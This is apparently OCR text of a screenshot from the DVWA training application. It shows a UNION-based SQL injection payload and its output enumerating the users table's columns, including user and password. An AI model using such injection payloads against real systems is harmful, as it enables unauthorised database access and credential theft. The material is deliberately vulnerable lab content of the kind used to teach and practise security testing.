 where table_name = 'users' # Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
avatar